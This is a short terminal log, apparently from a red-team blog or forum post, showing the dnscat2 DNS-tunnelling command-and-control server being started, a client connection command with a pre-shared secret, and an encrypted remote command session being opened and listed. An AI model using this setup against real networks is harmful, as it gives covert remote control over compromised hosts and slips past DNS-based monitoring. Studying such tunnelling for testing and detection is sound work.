 CVM(139.155.49.43)
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
VPS(47.101.214.85)
root@VM-0-2-ubuntu:~/tools/dnscat2/client# cd ../server/
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ls
controller dnscat2.rb Dockerfile drivers Gemfile Gemfile.lock libs tunnel_drivers
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> windows
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2> window
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2>
讨论